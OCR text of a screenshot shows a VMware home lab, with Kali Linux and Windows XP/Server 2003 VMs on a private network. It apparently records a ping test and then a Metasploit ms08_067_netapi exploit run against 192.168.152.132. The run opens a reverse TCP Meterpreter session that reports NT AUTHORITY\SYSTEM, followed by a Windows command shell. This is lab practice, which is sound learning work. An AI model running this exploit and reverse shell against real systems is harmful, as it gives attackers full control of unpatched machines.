 kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kali-linux-2024.4-vmware-am
Windows XP Professional
Windows Server 2003 Enterpri
kali-linux-2024.4-vmware... Windows XP Professional Windows Server 2003 Enterpri... 我的计算机
1 2 3 4 9:34
kali@kali: ~
File Actions Edit View Help
64 bytes from 192.168.152.132: icmp_seq=14 ttl=128 time=0.546 ms
64 bytes from 192.168.152.132: icmp_seq=15 ttl=128 time=0.494 ms
64 bytes from 192.168.152.132: icmp_seq=16 ttl=128 time=0.953 ms
From 192.168.152.130 icmp_seq=25 Destination Host Unreachable
From 192.168.152.130 icmp_seq=26 Destination Host Unreachable
From 192.168.152.130 icmp_seq=27 Destination Host Unreachable
From 192.168.152.130 icmp_seq=28 Destination Host Unreachable
From 192.168.152.130 icmp_seq=29 Destination Host Unreachable
From 192.168.152.130 icmp_seq=30 Destination Host Unreachable
From 192.168.152.130 icmp_seq=31 Destination Host Unreachable
From 192.168.152.130 icmp_seq=32 Destination Host Unreachable
From 192.168.152.130 icmp_seq=33 Destination Host Unreachable
From 192.168.152.130 icmp_seq=34 Destination Host Unreachable
From 192.168.152.130 icmp_seq=35 Destination Host Unreachable
From 192.168.152.130 icmp_seq=36 Destination Host Unreachable
From 192.168.152.130 icmp_seq=37 Destination Host Unreachable
From 192.168.152.130 icmp_seq=38 Destination Host Unreachable
From 192.168.152.130 icmp_seq=39 Destination Host Unreachable
From 192.168.152.130 icmp_seq=40 Destination Host Unreachable
From 192.168.152.130 icmp_seq=41 Destination Host Unreachable
From 192.168.152.130 icmp_seq=42 Destination Host Unreachable
64 bytes from 192.168.152.132: icmp_seq=72 ttl=128 time=0.229 ms
64 bytes from 192.168.152.132: icmp_seq=73 ttl=128 time=1.18 ms
64 bytes from 192.168.152.132: icmp_seq=74 ttl=128 time=10.6 ms
64 bytes from 192.168.152.132: icmp_seq=75 ttl=128 time=0.400 ms
64 bytes from 192.168.152.132: icmp_seq=76 ttl=128 time=0.677 ms
64 bytes from 192.168.152.132: icmp_seq=77 ttl=128 time=1.19 ms
64 bytes from 192.168.152.132: icmp_seq=78 ttl=128 time=0.739 ms
64 bytes from 192.168.152.132: icmp_seq=79 ttl=128 time=1.37 ms
64 bytes from 192.168.152.132: icmp_seq=80 ttl=128 time=1.84 ms
64 bytes from 192.168.152.132: icmp_seq=81 ttl=128 time=0.930 ms
64 bytes from 192.168.152.132: icmp_seq=82 ttl=128 time=0.834 ms
64 bytes from 192.168.152.132: icmp_seq=83 ttl=128 time=0.774 ms
64 bytes from 192.168.152.132: icmp_seq=84 ttl=128 time=0.705 ms
64 bytes from 192.168.152.132: icmp_seq=85 ttl=128 time=0.522 ms
64 bytes from 192.168.152.132: icmp_seq=86 ttl=128 time=0.506 ms
64 bytes from 192.168.152.132: icmp_seq=87 ttl=128 time=0.478 ms
64 bytes from 192.168.152.132: icmp_seq=88 ttl=128 time=0.638 ms
64 bytes from 192.168.152.132: icmp_seq=89 ttl=128 time=0.756 ms
64 bytes from 192.168.152.132: icmp_seq=90 ttl=128 time=0.371 ms
64 bytes from 192.168.152.132: icmp_seq=91 ttl=128 time=1.30 ms
64 bytes from 192.168.152.132: icmp_seq=92 ttl=128 time=0.310 ms
64 bytes from 192.168.152.132: icmp_seq=93 ttl=128 time=1.36 ms
64 bytes from 192.168.152.132: icmp_seq=94 ttl=128 time=0.748 ms
64 bytes from 192.168.152.132: icmp_seq=95 ttl=128 time=1.14 ms
64 bytes from 192.168.152.132: icmp_seq=96 ttl=128 time=0.792 ms
64 bytes from 192.168.152.132: icmp_seq=97 ttl=128 time=0.376 ms
^C
--- 192.168.152.132 ping statistics ---
97 packets transmitted, 42 received, +18 errors, 56.701% packet loss, time 97614ms
rtt min/avg/max/mdev = 0.229/1.016/10.559/1.528 ms, pipe 4
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.152.130:4444
[*] 192.168.152.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.152.132
[*] Meterpreter session 1 opened (192.168.152.130:4444 → 192.168.152.132:1029) at 2024-12-23 09:33:39 -0500
Num
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2172 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
英
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。